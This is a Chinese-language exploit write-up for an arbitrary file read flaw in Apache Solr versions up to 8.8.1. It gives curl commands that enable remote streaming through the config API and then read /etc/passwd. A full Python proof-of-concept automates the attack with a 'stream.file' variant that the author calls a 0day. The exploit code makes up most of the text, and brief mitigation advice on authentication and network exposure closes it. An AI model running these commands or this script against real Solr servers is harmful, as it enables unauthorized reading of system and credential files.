漏洞详情
Apache Solr <= 8.8.1均受影响,通杀所有版本,官方拒绝修复
通过Solr提供的API可以开启远程开启文件流读取: curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://xx.xx.xx.xx:8984/solr/corename/config -H 'Content-type:application/json'
再传入文件地址,就可以进行任意文件读取 curl "http://xx.xx.xx.xx:8984/solr/core_name/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
复现的必要条件:
1.Apache Solr <= 8.8.1
2.存在至少一个core(至少存在一个core的原因:url中的core_name是Solr中的已经创建的core的名字,我们刚下载来的Solr默认是没有core的,因此需要创建)
首先从Apache Solr官网下载最新的Solr 8.8.1:https://solr.apache.org/downloads.html
解压完成后,进入bin目录,执行
solr start -p 8984
然后打开
http://127.0.0.1:8984

点击左侧的Core Admin来创建一个Core,可以发现报错

此时Solr已经在server/solr目录下已经创建了名字为new_core2的文件夹,我们只需要把server/solr/configsets_default文件夹下的conf目录整个拷贝到new_core2文件夹下,即可
此时即可创建成功


通过http://127.0.0.1:8984/solr/admin/cores?indexInfo=false&wt=json 可以看到core的名字
目前,复现此漏洞的前置条件已经全部满足,开始启动POC
1 # -*- coding: utf-8 -*- 2 3 import requests 4 import json 5 6 7 class Poc(object): 8 timeout = 30 9 10 def get_core_name(self, domain): 11 url = domain.strip("/") + '/solr/admin/cores?indexInfo=false&wt=json' 12 response = requests.get(url) 13 cores = json.loads(response.text) 14 core_names = cores['status'].keys() # 获得core的名字 15 return core_names 16 17 def enable_remote_streaming(self, domain, core_name): 18 url = domain.strip("/") + '/solr/' + core_name + '/config' 19 response = requests.post(url, headers={'Content-Type': 'application/application/json'}, 20 data='{"set-property" :{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}') 21 if response.status_code == 200: # 远程读取流文件配置开启成功 22 return True 23 return False 24 25 def read_file(self, domain, core_name): 26 url = domain.strip("/") + '/solr/' + core_name + '/debug/dump?param=ContentStreams' 27 data = {'stream.file': '/etc/passwd'} 28 response = requests.post(url, data=data) 29 if response.status_code == 200: 30 file_content = json.loads(response.text)['streams'][0]['stream'] 31 return file_content 32 return '' 33 34 def verify(self, data): 35 url = data['url'] 36 try: 37 core_names = self.get_core_name(url) 38 if len(core_names) > 0: 39 for core_name in core_names: 40 if self.enable_remote_streaming(url, core_name): 41 file_content = self.read_file(url, core_name) 42 if len(file_content) > 0: 43 return { 44 'title': '{} 存在任意文件读取漏洞'.format(url), 45 'desc': '{} 存在任意文件读取漏洞, 返回内容为: {}'.format(url, file_content) 46 47 } 48 except: 49 pass 50 51 52 if __name__ == "__main__": 53 p = Poc() 54 r = p.verify({ 55 'url': 'http://127.0.0.1:8984/', 56 'headers': {} 57 }) 58 print(r) 59 # assert r is not None
目前已经有一些POC在流传,那我为什么说我的POC是0day POC呢
请看我POC中的第27行,目前市面上已经公开的POC基本都是
{'stream.url': 'file:///etc/passwd'}
但是经过我对代码的分析,发现了另一个利用手段
{'stream.file': '/etc/passwd'}
因此这是一个0day POC
修复建议
官方拒绝修复该漏洞 因此只给出缓解措施:
不要将Apache Solr开放在公网或配置Solr身份校验。
配置Solr身份校验:
在security.json启用身份验证插件,代码示例: { "authentication" : { "class": "class.that.implements.authentication" }, "authorization": { "class": "class.that.implements.authorization" } }
参考链接:https://solr.apache.org/guide/6_6/authentication-and-authorization-plugins.html